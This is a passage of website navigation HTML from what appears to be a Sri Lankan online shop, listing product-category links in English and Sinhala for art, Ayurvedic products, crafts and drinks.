		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
